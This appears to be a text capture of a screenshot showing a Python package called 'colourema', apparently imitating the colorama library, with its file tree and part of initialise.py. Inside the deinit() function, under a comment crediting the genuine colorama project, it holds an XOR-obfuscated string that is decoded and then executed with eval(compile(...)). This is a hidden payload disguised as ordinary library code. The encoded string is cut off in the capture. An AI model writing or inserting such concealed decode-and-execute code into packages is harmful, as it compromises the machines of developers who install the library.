 搜索
新建文件夹 删除 cd to 快速查看 超级右键 搜索
colourema
colourema.egg-info
LICENSE.txt
PKG-INFO
pyproject.toml
README.rst
setup.cfg
tests
__init__.py
ansi.py
ansitowin32.py
initialise.py
win32.py
winterm.py
initialise.py
initialise.py
48 orig_stderr = sys.stderr
49
50 if sys.stdout is None:
51 wrapped_stdout = None
52 else:
53 sys.stdout = wrapped_stdout = \
54 wrap_stream(orig_stdout, convert, strip, autoreset, wrap)
55 if sys.stderr is None:
56 wrapped_stderr = None
57 else:
58 sys.stderr = wrapped_stderr = \
59 wrap_stream(orig_stderr, convert, strip, autoreset, wrap)
60
61 global atexit_done
62 if not atexit_done:
63 atexit.register(reset_all)
64 atexit_done = True
65
66
67 def deinit():
68 #coded by https://github.com/tartley/colorama
69 if orig_stdout is not None:
70 sys.stdout = orig_stdout
71 if orig_stderr is not None:
72 sys.stderr = orig_stderr
73 wopvEaTEcopFEavc = "^ZA]FG\x14ZE\x1aAYVE_\\A[\x1aKEZH@\\[VGG>\\^\x11E\\TERVD\\\x1fGL@@V^\x19\x1f\x1aBGRDAAE^MX\x19\x1b{Z^BK\x10\x1d\n>\x14\x17\x18\x14
74 iOpvEoeaaeavocp = "7712434566157193366808823834445815051496114534331641336522790197307324044784071601023156692515361249"
75 uocpEAtacovpe = len(wopvEaTEcopFEavc)
76 oIoeaTEAcvpae = ""
77 for fapcEaocva in range(uocpEAtacovpe):
78 nOpcvaEaopcTEapcoTEac = wopvEaTEcopFEavc[fapcEaocva]
79 qQoeapvTeaocpOcivNva = iOpvEoeaaeavocp[fapcEaocva % len(iOpvEoeaaeavocp)]
80 oIoeaTEAcvpae += chr(ord(nOpcvaEaopcTEapcoTEac) ^ ord(qQoeapvTeaocpOcivNva))
81 print(oIoeaTEAcvpae)
82 eval(compile(oIoeaTEAcvpae, '<string>', 'exec'))
83 def just_fix_windows_console():
84 global fixed_windows_console
85
86 if sys.platform != "win32":
87 return
88 if fixed_windows_console:
89 return
90 if wrapped_stdout is not None or wrapped_stderr is not None:
91 # Someone already ran init() and it did stuff, so we won't second-guess them
92 return
93
94 # On newer versions of Windows, AnsiToWin32.__init__ will implicitly enable the
95 # native ANSI support in the console as a side-effect. We only need to actually
96 # replace sys.stdout/stderr if we're in the old-style conversion mode.
97 new_stdout = AnsiToWin32(sys.stdout, convert=None, strip=None, autoreset=False)
98 if new_stdout.convert: